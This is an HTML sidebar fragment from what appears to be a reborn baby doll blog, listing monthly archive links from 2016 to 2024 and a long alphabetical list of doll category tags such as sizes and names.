	<li><a href='https://vinylbabydolls.name/2024/10/'>October 2024</a></li>
	<li><a href='https://vinylbabydolls.name/2024/09/'>September 2024</a></li>
	<li><a href='https://vinylbabydolls.name/2024/08/'>August 2024</a></li>
	<li><a href='https://vinylbabydolls.name/2024/07/'>July 2024</a></li>
	<li><a href='https://vinylbabydolls.name/2024/06/'>June 2024</a></li>
	<li><a href='https://vinylbabydolls.name/2024/05/'>May 2024</a></li>
	<li><a href='https://vinylbabydolls.name/2024/04/'>April 2024</a></li>
	<li><a href='https://vinylbabydolls.name/2024/03/'>March 2024</a></li>
	<li><a href='https://vinylbabydolls.name/2024/02/'>February 2024</a></li>
	<li><a href='https://vinylbabydolls.name/2024/01/'>January 2024</a></li>
	<li><a href='https://vinylbabydolls.name/2023/12/'>December 2023</a></li>
	<li><a href='https://vinylbabydolls.name/2023/11/'>November 2023</a></li>
	<li><a href='https://vinylbabydolls.name/2023/10/'>October 2023</a></li>
	<li><a href='https://vinylbabydolls.name/2023/09/'>September 2023</a></li>
	<li><a href='https://vinylbabydolls.name/2023/08/'>August 2023</a></li>
	<li><a href='https://vinylbabydolls.name/2023/07/'>July 2023</a></li>
	<li><a href='https://vinylbabydolls.name/2023/06/'>June 2023</a></li>
	<li><a href='https://vinylbabydolls.name/2023/05/'>May 2023</a></li>
	<li><a href='https://vinylbabydolls.name/2023/04/'>April 2023</a></li>
	<li><a href='https://vinylbabydolls.name/2023/03/'>March 2023</a></li>
	<li><a href='https://vinylbabydolls.name/2023/02/'>February 2023</a></li>
	<li><a href='https://vinylbabydolls.name/2023/01/'>January 2023</a></li>
	<li><a href='https://vinylbabydolls.name/2022/12/'>December 2022</a></li>
	<li><a href='https://vinylbabydolls.name/2022/11/'>November 2022</a></li>
	<li><a href='https://vinylbabydolls.name/2022/10/'>October 2022</a></li>
	<li><a href='https://vinylbabydolls.name/2022/09/'>September 2022</a></li>
	<li><a href='https://vinylbabydolls.name/2022/08/'>August 2022</a></li>
	<li><a href='https://vinylbabydolls.name/2022/07/'>July 2022</a></li>
	<li><a href='https://vinylbabydolls.name/2022/06/'>June 2022</a></li>
	<li><a href='https://vinylbabydolls.name/2022/05/'>May 2022</a></li>
	<li><a href='https://vinylbabydolls.name/2022/04/'>April 2022</a></li>
	<li><a href='https://vinylbabydolls.name/2022/03/'>March 2022</a></li>
	<li><a href='https://vinylbabydolls.name/2022/02/'>February 2022</a></li>
	<li><a href='https://vinylbabydolls.name/2022/01/'>January 2022</a></li>
	<li><a href='https://vinylbabydolls.name/2021/12/'>December 2021</a></li>
	<li><a href='https://vinylbabydolls.name/2021/11/'>November 2021</a></li>
	<li><a href='https://vinylbabydolls.name/2021/10/'>October 2021</a></li>
	<li><a href='https://vinylbabydolls.name/2021/09/'>September 2021</a></li>
	<li><a href='https://vinylbabydolls.name/2021/08/'>August 2021</a></li>
	<li><a href='https://vinylbabydolls.name/2021/07/'>July 2021</a></li>
	<li><a href='https://vinylbabydolls.name/2021/06/'>June 2021</a></li>
	<li><a href='https://vinylbabydolls.name/2021/05/'>May 2021</a></li>
	<li><a href='https://vinylbabydolls.name/2021/04/'>April 2021</a></li>
	<li><a href='https://vinylbabydolls.name/2021/03/'>March 2021</a></li>
	<li><a href='https://vinylbabydolls.name/2021/02/'>February 2021</a></li>
	<li><a href='https://vinylbabydolls.name/2021/01/'>January 2021</a></li>
	<li><a href='https://vinylbabydolls.name/2020/12/'>December 2020</a></li>
	<li><a href='https://vinylbabydolls.name/2020/11/'>November 2020</a></li>
	<li><a href='https://vinylbabydolls.name/2020/10/'>October 2020</a></li>
	<li><a href='https://vinylbabydolls.name/2020/09/'>September 2020</a></li>
	<li><a href='https://vinylbabydolls.name/2020/08/'>August 2020</a></li>
	<li><a href='https://vinylbabydolls.name/2020/07/'>July 2020</a></li>
	<li><a href='https://vinylbabydolls.name/2020/06/'>June 2020</a></li>
	<li><a href='https://vinylbabydolls.name/2020/05/'>May 2020</a></li>
	<li><a href='https://vinylbabydolls.name/2020/04/'>April 2020</a></li>
	<li><a href='https://vinylbabydolls.name/2020/03/'>March 2020</a></li>
	<li><a href='https://vinylbabydolls.name/2020/02/'>February 2020</a></li>
	<li><a href='https://vinylbabydolls.name/2020/01/'>January 2020</a></li>
	<li><a href='https://vinylbabydolls.name/2019/12/'>December 2019</a></li>
	<li><a href='https://vinylbabydolls.name/2019/11/'>November 2019</a></li>
	<li><a href='https://vinylbabydolls.name/2019/10/'>October 2019</a></li>
	<li><a href='https://vinylbabydolls.name/2019/09/'>September 2019</a></li>
	<li><a href='https://vinylbabydolls.name/2019/08/'>August 2019</a></li>
	<li><a href='https://vinylbabydolls.name/2019/07/'>July 2019</a></li>
	<li><a href='https://vinylbabydolls.name/2019/06/'>June 2019</a></li>
	<li><a href='https://vinylbabydolls.name/2019/05/'>May 2019</a></li>
	<li><a href='https://vinylbabydolls.name/2019/04/'>April 2019</a></li>
	<li><a href='https://vinylbabydolls.name/2019/03/'>March 2019</a></li>
	<li><a href='https://vinylbabydolls.name/2019/02/'>February 2019</a></li>
	<li><a href='https://vinylbabydolls.name/2019/01/'>January 2019</a></li>
	<li><a href='https://vinylbabydolls.name/2018/12/'>December 2018</a></li>
	<li><a href='https://vinylbabydolls.name/2018/11/'>November 2018</a></li>
	<li><a href='https://vinylbabydolls.name/2018/10/'>October 2018</a></li>
	<li><a href='https://vinylbabydolls.name/2018/09/'>September 2018</a></li>
	<li><a href='https://vinylbabydolls.name/2018/08/'>August 2018</a></li>
	<li><a href='https://vinylbabydolls.name/2018/07/'>July 2018</a></li>
	<li><a href='https://vinylbabydolls.name/2018/06/'>June 2018</a></li>
	<li><a href='https://vinylbabydolls.name/2018/05/'>May 2018</a></li>
	<li><a href='https://vinylbabydolls.name/2018/04/'>April 2018</a></li>
	<li><a href='https://vinylbabydolls.name/2018/03/'>March 2018</a></li>
	<li><a href='https://vinylbabydolls.name/2018/02/'>February 2018</a></li>
	<li><a href='https://vinylbabydolls.name/2018/01/'>January 2018</a></li>
	<li><a href='https://vinylbabydolls.name/2017/12/'>December 2017</a></li>
	<li><a href='https://vinylbabydolls.name/2017/11/'>November 2017</a></li>
	<li><a href='https://vinylbabydolls.name/2017/10/'>October 2017</a></li>
	<li><a href='https://vinylbabydolls.name/2017/09/'>September 2017</a></li>
	<li><a href='https://vinylbabydolls.name/2017/08/'>August 2017</a></li>
	<li><a href='https://vinylbabydolls.name/2017/07/'>July 2017</a></li>
	<li><a href='https://vinylbabydolls.name/2017/06/'>June 2017</a></li>
	<li><a href='https://vinylbabydolls.name/2017/05/'>May 2017</a></li>
	<li><a href='https://vinylbabydolls.name/2017/04/'>April 2017</a></li>
	<li><a href='https://vinylbabydolls.name/2017/03/'>March 2017</a></li>
	<li><a href='https://vinylbabydolls.name/2017/02/'>February 2017</a></li>
	<li><a href='https://vinylbabydolls.name/2017/01/'>January 2017</a></li>
	<li><a href='https://vinylbabydolls.name/2016/12/'>December 2016</a></li>
	<li><a href='https://vinylbabydolls.name/2016/11/'>November 2016</a></li>
	<li><a href='https://vinylbabydolls.name/2016/10/'>October 2016</a></li>
	<li><a href='https://vinylbabydolls.name/2016/09/'>September 2016</a></li>
	<li><a href='https://vinylbabydolls.name/2016/08/'>August 2016</a></li>
	<li><a href='https://vinylbabydolls.name/2016/07/'>July 2016</a></li>
	<li><a href='https://vinylbabydolls.name/2016/06/'>June 2016</a></li>
	<li><a href='https://vinylbabydolls.name/2016/05/'>May 2016</a></li>
	<li><a href='https://vinylbabydolls.name/2016/04/'>April 2016</a></li>
		</ul>
</aside><aside><h2>Categories</h2>		<ul>
	<li class="cat-item cat-item-2916"><a href="https://vinylbabydolls.name/category/sabrina/" >-sabrina-</a>
</li>
	<li class="cat-item cat-item-5120"><a href="https://vinylbabydolls.name/category/0oak/" >0oak</a>
</li>
	<li class="cat-item cat-item-1404"><a href="https://vinylbabydolls.name/category/10/" >10&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://vinylbabydolls.name/category/10reborn/" >10&#039;&#039;reborn</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://vinylbabydolls.name/category/10handmade/" >10handmade</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://vinylbabydolls.name/category/10inch/" >10inch</a>
</li>
	<li class="cat-item cat-item-5349"><a href="https://vinylbabydolls.name/category/13inch/" >13inch</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://vinylbabydolls.name/category/14/" >14&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-3493"><a href="https://vinylbabydolls.name/category/15/" >15&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://vinylbabydolls.name/category/15handmade/" >15&#039;&#039;handmade</a>
</li>
	<li class="cat-item cat-item-5535"><a href="https://vinylbabydolls.name/category/15inch/" >15inch</a>
</li>
	<li class="cat-item cat-item-3254"><a href="https://vinylbabydolls.name/category/16/" >16&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-5405"><a href="https://vinylbabydolls.name/category/1693/" >1693&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-4992"><a href="https://vinylbabydolls.name/category/16in/" >16in</a>
</li>
	<li class="cat-item cat-item-5347"><a href="https://vinylbabydolls.name/category/16inch/" >16inch</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://vinylbabydolls.name/category/17/" >17&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-5309"><a href="https://vinylbabydolls.name/category/1732in44cm/" >1732in44cm</a>
</li>
	<li class="cat-item cat-item-4351"><a href="https://vinylbabydolls.name/category/17in/" >17in</a>
</li>
	<li class="cat-item cat-item-3225"><a href="https://vinylbabydolls.name/category/18/" >18&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-5428"><a href="https://vinylbabydolls.name/category/18-in/" >18-in</a>
</li>
	<li class="cat-item cat-item-5096"><a href="https://vinylbabydolls.name/category/185/" >185&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-4891"><a href="https://vinylbabydolls.name/category/185realistic/" >185realistic</a>
</li>
	<li class="cat-item cat-item-4516"><a href="https://vinylbabydolls.name/category/18in/" >18in</a>
</li>
	<li class="cat-item cat-item-3188"><a href="https://vinylbabydolls.name/category/18inch/" >18inch</a>
</li>
	<li class="cat-item cat-item-4617"><a href="https://vinylbabydolls.name/category/18lifelike/" >18lifelike</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://vinylbabydolls.name/category/19/" >19&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-3739"><a href="https://vinylbabydolls.name/category/1940s/" >1940&#039;s</a>
</li>
	<li class="cat-item cat-item-4458"><a href="https://vinylbabydolls.name/category/1950s/" >1950s</a>
</li>
	<li class="cat-item cat-item-3621"><a href="https://vinylbabydolls.name/category/1960s/" >1960&#039;s</a>
</li>
	<li class="cat-item cat-item-5421"><a href="https://vinylbabydolls.name/category/1968/" >1968&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-5514"><a href="https://vinylbabydolls.name/category/1968in/" >1968in</a>
</li>
	<li class="cat-item cat-item-5397"><a href="https://vinylbabydolls.name/category/1969/" >1969&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-3907"><a href="https://vinylbabydolls.name/category/1980s/" >1980&#039;s</a>
</li>
	<li class="cat-item cat-item-4866"><a href="https://vinylbabydolls.name/category/1990s/" >1990&#039;s</a>
</li>
	<li class="cat-item cat-item-4914"><a href="https://vinylbabydolls.name/category/19in/" >19in</a>
</li>
	<li class="cat-item cat-item-4493"><a href="https://vinylbabydolls.name/category/19inch/" >19inch</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://vinylbabydolls.name/category/20/" >20&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-4703"><a href="https://vinylbabydolls.name/category/2024inhandmade/" >2024inhandmade</a>
</li>
	<li class="cat-item cat-item-4723"><a href="https://vinylbabydolls.name/category/2028in/" >2028in</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://vinylbabydolls.name/category/2050cm/" >2050cm</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://vinylbabydolls.name/category/20handmade/" >20handmade</a>
</li>
	<li class="cat-item cat-item-4969"><a href="https://vinylbabydolls.name/category/20in/" >20in</a>
</li>
	<li class="cat-item cat-item-2601"><a href="https://vinylbabydolls.name/category/20inch/" >20inch</a>
</li>
	<li class="cat-item cat-item-1834"><a href="https://vinylbabydolls.name/category/20inch4kg/" >20inch4kg</a>
</li>
	<li class="cat-item cat-item-4665"><a href="https://vinylbabydolls.name/category/20inch50cm/" >20inch50cm</a>
</li>
	<li class="cat-item cat-item-954"><a href="https://vinylbabydolls.name/category/21/" >21&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-5006"><a href="https://vinylbabydolls.name/category/21in/" >21in</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://vinylbabydolls.name/category/22/" >22&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://vinylbabydolls.name/category/22handmade/" >22&#039;&#039;handmade</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://vinylbabydolls.name/category/22lifelike/" >22&#039;&#039;lifelike</a>
</li>
	<li class="cat-item cat-item-2526"><a href="https://vinylbabydolls.name/category/22twins/" >22&#039;twins</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://vinylbabydolls.name/category/2255cm/" >2255cm</a>
</li>
	<li class="cat-item cat-item-1451"><a href="https://vinylbabydolls.name/category/22full/" >22full</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://vinylbabydolls.name/category/22girl/" >22girl</a>
</li>
	<li class="cat-item cat-item-4764"><a href="https://vinylbabydolls.name/category/22in/" >22in</a>
</li>
	<li class="cat-item cat-item-657"><a href="https://vinylbabydolls.name/category/22inch/" >22inch</a>
</li>
	<li class="cat-item cat-item-1279"><a href="https://vinylbabydolls.name/category/22realistic/" >22realistic</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://vinylbabydolls.name/category/22reborn/" >22reborn</a>
</li>
	<li class="cat-item cat-item-3587"><a href="https://vinylbabydolls.name/category/23/" >23&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://vinylbabydolls.name/category/23full/" >23full</a>
</li>
	<li class="cat-item cat-item-4640"><a href="https://vinylbabydolls.name/category/23in/" >23in</a>
</li>
	<li class="cat-item cat-item-4202"><a href="https://vinylbabydolls.name/category/23inch/" >23inch</a>
</li>
	<li class="cat-item cat-item-1552"><a href="https://vinylbabydolls.name/category/23lifelike/" >23lifelike</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://vinylbabydolls.name/category/23reborn/" >23reborn</a>
</li>
	<li class="cat-item cat-item-1979"><a href="https://vinylbabydolls.name/category/24/" >24&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-4693"><a href="https://vinylbabydolls.name/category/24in/" >24in</a>
</li>
	<li class="cat-item cat-item-2233"><a href="https://vinylbabydolls.name/category/24inch/" >24inch</a>
</li>
	<li class="cat-item cat-item-4701"><a href="https://vinylbabydolls.name/category/24inlifelike/" >24inlifelike</a>
</li>
	<li class="cat-item cat-item-5032"><a href="https://vinylbabydolls.name/category/25in/" >25in</a>
</li>
	<li class="cat-item cat-item-4939"><a href="https://vinylbabydolls.name/category/25inch/" >25inch</a>
</li>
	<li class="cat-item cat-item-2976"><a href="https://vinylbabydolls.name/category/26cm/" >26cm</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://vinylbabydolls.name/category/26cm10/" >26cm10</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://vinylbabydolls.name/category/26cm10handmade/" >26cm10handmade</a>
</li>
	<li class="cat-item cat-item-4597"><a href="https://vinylbabydolls.name/category/26in/" >26in</a>
</li>
	<li class="cat-item cat-item-5108"><a href="https://vinylbabydolls.name/category/26inch/" >26inch</a>
</li>
	<li class="cat-item cat-item-4591"><a href="https://vinylbabydolls.name/category/27in/" >27in</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://vinylbabydolls.name/category/28/" >28&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-3813"><a href="https://vinylbabydolls.name/category/28big/" >28&#039;&#039;big</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://vinylbabydolls.name/category/28handmade/" >28&#039;&#039;handmade</a>
</li>
	<li class="cat-item cat-item-3819"><a href="https://vinylbabydolls.name/category/28in/" >28in</a>
</li>
	<li class="cat-item cat-item-3411"><a href="https://vinylbabydolls.name/category/28inch/" >28inch</a>
</li>
	<li class="cat-item cat-item-5286"><a href="https://vinylbabydolls.name/category/28reborn/" >28reborn</a>
</li>
	<li class="cat-item cat-item-4530"><a href="https://vinylbabydolls.name/category/29in/" >29in</a>
</li>
	<li class="cat-item cat-item-4767"><a href="https://vinylbabydolls.name/category/29inch/" >29inch</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://vinylbabydolls.name/category/2pcs/" >2pcs</a>
</li>
	<li class="cat-item cat-item-5105"><a href="https://vinylbabydolls.name/category/30/" >30&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-4207"><a href="https://vinylbabydolls.name/category/30cm/" >30cm</a>
</li>
	<li class="cat-item cat-item-4842"><a href="https://vinylbabydolls.name/category/30cm50cm/" >30cm50cm</a>
</li>
	<li class="cat-item cat-item-4601"><a href="https://vinylbabydolls.name/category/30in/" >30in</a>
</li>
	<li class="cat-item cat-item-4728"><a href="https://vinylbabydolls.name/category/30inch/" >30inch</a>
</li>
	<li class="cat-item cat-item-2382"><a href="https://vinylbabydolls.name/category/31in/" >31in</a>
</li>
	<li class="cat-item cat-item-5267"><a href="https://vinylbabydolls.name/category/32in/" >32in</a>
</li>
	<li class="cat-item cat-item-3417"><a href="https://vinylbabydolls.name/category/32inch/" >32inch</a>
</li>
	<li class="cat-item cat-item-5341"><a href="https://vinylbabydolls.name/category/33cm/" >33cm</a>
</li>
	<li class="cat-item cat-item-3097"><a href="https://vinylbabydolls.name/category/34/" >34&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2894"><a href="https://vinylbabydolls.name/category/39inch/" >39inch</a>
</li>
	<li class="cat-item cat-item-5190"><a href="https://vinylbabydolls.name/category/40/" >40&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-5130"><a href="https://vinylbabydolls.name/category/40in/" >40in</a>
</li>
	<li class="cat-item cat-item-5088"><a href="https://vinylbabydolls.name/category/40inch/" >40inch</a>
</li>
	<li class="cat-item cat-item-5114"><a href="https://vinylbabydolls.name/category/41/" >41&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-5192"><a href="https://vinylbabydolls.name/category/41in/" >41in</a>
</li>
	<li class="cat-item cat-item-2768"><a href="https://vinylbabydolls.name/category/43cm/" >43cm</a>
</li>
	<li class="cat-item cat-item-4803"><a href="https://vinylbabydolls.name/category/44lbs/" >44lbs</a>
</li>
	<li class="cat-item cat-item-4053"><a href="https://vinylbabydolls.name/category/46cm/" >46cm</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://vinylbabydolls.name/category/46cm18/" >46cm18</a>
</li>
	<li class="cat-item cat-item-3075"><a href="https://vinylbabydolls.name/category/48cm/" >48cm</a>
</li>
	<li class="cat-item cat-item-2886"><a href="https://vinylbabydolls.name/category/48inch/" >48inch</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://vinylbabydolls.name/category/49cm20/" >49cm20</a>
</li>
	<li class="cat-item cat-item-2459"><a href="https://vinylbabydolls.name/category/50cm/" >50cm</a>
</li>
	<li class="cat-item cat-item-5546"><a href="https://vinylbabydolls.name/category/52cm/" >52cm</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://vinylbabydolls.name/category/53cm21/" >53cm21</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://vinylbabydolls.name/category/55cm/" >55cm</a>
</li>
	<li class="cat-item cat-item-3574"><a href="https://vinylbabydolls.name/category/60cm/" >60cm</a>
</li>
	<li class="cat-item cat-item-4996"><a href="https://vinylbabydolls.name/category/66cm/" >66cm</a>
</li>
	<li class="cat-item cat-item-2638"><a href="https://vinylbabydolls.name/category/70cm/" >70cm</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://vinylbabydolls.name/category/7lbs/" >7lbs</a>
</li>
	<li class="cat-item cat-item-2888"><a href="https://vinylbabydolls.name/category/87cm/" >87cm</a>
</li>
	<li class="cat-item cat-item-2518"><a href="https://vinylbabydolls.name/category/98cm/" >98cm</a>
</li>
	<li class="cat-item cat-item-5420"><a href="https://vinylbabydolls.name/category/9lbs/" >9lbs</a>
</li>
	<li class="cat-item cat-item-4096"><a href="https://vinylbabydolls.name/category/aabiracial/" >aabiracial</a>
</li>
	<li class="cat-item cat-item-5401"><a href="https://vinylbabydolls.name/category/aablackbiracialethnic/" >aablackbiracialethnic</a>
</li>
	<li class="cat-item cat-item-2323"><a href="https://vinylbabydolls.name/category/aaok/" >aaok</a>
</li>
	<li class="cat-item cat-item-1734"><a href="https://vinylbabydolls.name/category/abby/" >abby</a>
</li>
	<li class="cat-item cat-item-4786"><a href="https://vinylbabydolls.name/category/abigail/" >abigail</a>
</li>
	<li class="cat-item cat-item-5079"><a href="https://vinylbabydolls.name/category/accessories/" >accessories</a>
</li>
	<li class="cat-item cat-item-4875"><a href="https://vinylbabydolls.name/category/acrylic/" >acrylic</a>
</li>
	<li class="cat-item cat-item-1873"><a href="https://vinylbabydolls.name/category/added/" >added</a>
</li>
	<li class="cat-item cat-item-2608"><a href="https://vinylbabydolls.name/category/adele/" >adele</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://vinylbabydolls.name/category/adoption/" >adoption</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://vinylbabydolls.name/category/adora/" >adora</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://vinylbabydolls.name/category/adorable/" >adorable</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://vinylbabydolls.name/category/adrie/" >adrie</a>
</li>
	<li class="cat-item cat-item-4845"><a href="https://vinylbabydolls.name/category/advanced/" >advanced</a>
</li>
	<li class="cat-item cat-item-4857"><a href="https://vinylbabydolls.name/category/aesthetic/" >aesthetic</a>
</li>
	<li class="cat-item cat-item-4414"><a href="https://vinylbabydolls.name/category/africa/" >africa</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://vinylbabydolls.name/category/african/" >african</a>
</li>
	<li class="cat-item cat-item-5545"><a href="https://vinylbabydolls.name/category/afro/" >afro</a>
</li>
	<li class="cat-item cat-item-4917"><a href="https://vinylbabydolls.name/category/afternoon/" >afternoon</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://vinylbabydolls.name/category/akina/" >akina</a>
</li>
	<li class="cat-item cat-item-2119"><a href="https://vinylbabydolls.name/category/alba/" >alba</a>
</li>
	<li class="cat-item cat-item-5117"><a href="https://vinylbabydolls.name/category/albino/" >albino</a>
</li>
	<li class="cat-item cat-item-3250"><a href="https://vinylbabydolls.name/category/alexander/" >alexander</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://vinylbabydolls.name/category/alexandra/" >alexandra</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://vinylbabydolls.name/category/alexandras/" >alexandra&#039;s</a>
</li>
	<li class="cat-item cat-item-3776"><a href="https://vinylbabydolls.name/category/alexis/" >alexis</a>
</li>
	<li class="cat-item cat-item-2348"><a href="https://vinylbabydolls.name/category/alicia/" >alicia</a>
</li>
	<li class="cat-item cat-item-984"><a href="https://vinylbabydolls.name/category/alien/" >alien</a>
</li>
	<li class="cat-item cat-item-3598"><a href="https://vinylbabydolls.name/category/aliexpress/" >aliexpress</a>
</li>
	<li class="cat-item cat-item-1925"><a href="https://vinylbabydolls.name/category/alive/" >alive</a>
</li>
	<li class="cat-item cat-item-3980"><a href="https://vinylbabydolls.name/category/aliyah/" >aliyah</a>
</li>
	<li class="cat-item cat-item-779"><a href="https://vinylbabydolls.name/category/allas/" >alla&#039;s</a>
</li>
	<li class="cat-item cat-item-5041"><a href="https://vinylbabydolls.name/category/allied/" >allied</a>
</li>
	<li class="cat-item cat-item-4031"><a href="https://vinylbabydolls.name/category/alliexpress/" >alliexpress</a>
</li>
	<li class="cat-item cat-item-2019"><a href="https://vinylbabydolls.name/category/aloenka/" >aloenka</a>
</li>
	<li class="cat-item cat-item-5080"><a href="https://vinylbabydolls.name/category/already/" >already</a>
</li>
	<li class="cat-item cat-item-4339"><a href="https://vinylbabydolls.name/category/alternative/" >alternative</a>
</li>
	<li class="cat-item cat-item-3798"><a href="https://vinylbabydolls.name/category/amazin/" >amazin</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://vinylbabydolls.name/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://vinylbabydolls.name/category/amazingly/" >amazingly</a>
</li>
	<li class="cat-item cat-item-2829"><a href="https://vinylbabydolls.name/category/amazon/" >amazon</a>
</li>
	<li class="cat-item cat-item-4250"><a href="https://vinylbabydolls.name/category/amber/" >amber</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://vinylbabydolls.name/category/amelia/" >amelia</a>
</li>
	<li class="cat-item cat-item-1610"><a href="https://vinylbabydolls.name/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-3609"><a href="https://vinylbabydolls.name/category/americanteresa/" >americanteresa</a>
</li>
	<li class="cat-item cat-item-649"><a href="https://vinylbabydolls.name/category/americus/" >americus</a>
</li>
	<li class="cat-item cat-item-3839"><a href="https://vinylbabydolls.name/category/anabel/" >anabel</a>
</li>
	<li class="cat-item cat-item-4941"><a href="https://vinylbabydolls.name/category/anano/" >anano</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://vinylbabydolls.name/category/anastasia/" >anastasia</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://vinylbabydolls.name/category/anatomically/" >anatomically</a>
</li>
	<li class="cat-item cat-item-3734"><a href="https://vinylbabydolls.name/category/ancient/" >ancient</a>
</li>
	<li class="cat-item cat-item-2130"><a href="https://vinylbabydolls.name/category/andrea/" >andrea</a>
</li>
	<li class="cat-item cat-item-1363"><a href="https://vinylbabydolls.name/category/angela/" >angela</a>
</li>
	<li class="cat-item cat-item-4998"><a href="https://vinylbabydolls.name/category/angelbaby/" >angelbaby</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://vinylbabydolls.name/category/angelica/" >angelica</a>
</li>
	<li class="cat-item cat-item-2669"><a href="https://vinylbabydolls.name/category/angelina/" >angelina</a>
</li>
	<li class="cat-item cat-item-4955"><a href="https://vinylbabydolls.name/category/angelique/" >angelique</a>
</li>
	<li class="cat-item cat-item-4479"><a href="https://vinylbabydolls.name/category/anna/" >anna</a>
</li>
	<li class="cat-item cat-item-3008"><a href="https://vinylbabydolls.name/category/annabell/" >annabell</a>
</li>
	<li class="cat-item cat-item-3658"><a href="https://vinylbabydolls.name/category/annette/" >annette</a>
</li>
	<li class="cat-item cat-item-3329"><a href="https://vinylbabydolls.name/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-2282"><a href="https://vinylbabydolls.name/category/applying/" >applying</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://vinylbabydolls.name/category/april/" >april</a>
</li>
	<li class="cat-item cat-item-4552"><a href="https://vinylbabydolls.name/category/aria/" >aria</a>
</li>
	<li class="cat-item cat-item-899"><a href="https://vinylbabydolls.name/category/artful/" >artful</a>
</li>
	<li class="cat-item cat-item-3909"><a href="https://vinylbabydolls.name/category/artist/" >artist</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://vinylbabydolls.name/category/artists/" >artists</a>
</li>
	<li class="cat-item cat-item-4980"><a href="https://vinylbabydolls.name/category/artsit/" >artsit</a>
</li>
	<li class="cat-item cat-item-5143"><a href="https://vinylbabydolls.name/category/artst/" >artst</a>
</li>
	<li class="cat-item cat-item-3263"><a href="https://vinylbabydolls.name/category/asher/" >asher</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://vinylbabydolls.name/category/ashley/" >ashley</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://vinylbabydolls.name/category/ashton/" >ashton</a>
</li>
	<li class="cat-item cat-item-2029"><a href="https://vinylbabydolls.name/category/ashton-drake/" >ashton-drake</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://vinylbabydolls.name/category/asian/" >asian</a>
</li>
	<li class="cat-item cat-item-4990"><a href="https://vinylbabydolls.name/category/asleep/" >asleep</a>
</li>
	<li class="cat-item cat-item-3432"><a href="https://vinylbabydolls.name/category/asmr/" >asmr</a>
</li>
	<li class="cat-item cat-item-3421"><a href="https://vinylbabydolls.name/category/aspen/" >aspen</a>
</li>
	<li class="cat-item cat-item-5429"><a href="https://vinylbabydolls.name/category/assembled/" >assembled</a>
</li>
	<li class="cat-item cat-item-5023"><a href="https://vinylbabydolls.name/category/assembly/" >assembly</a>
</li>
	<li class="cat-item cat-item-1233"><a href="https://vinylbabydolls.name/category/atticus/" >atticus</a>
</li>
	<li class="cat-item cat-item-4363"><a href="https://vinylbabydolls.name/category/autamically/" >autamically</a>
</li>
	<li class="cat-item cat-item-1927"><a href="https://vinylbabydolls.name/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-3170"><a href="https://vinylbabydolls.name/category/avatar/" >avatar</a>
</li>
	<li class="cat-item cat-item-4101"><a href="https://vinylbabydolls.name/category/avery/" >avery</a>
</li>
	<li class="cat-item cat-item-1428"><a href="https://vinylbabydolls.name/category/awake/" >awake</a>
</li>
	<li class="cat-item cat-item-1941"><a href="https://vinylbabydolls.name/category/award/" >award</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://vinylbabydolls.name/category/awendys/" >awendys</a>
</li>
	<li class="cat-item cat-item-3231"><a href="https://vinylbabydolls.name/category/b802/" >b802</a>
</li>
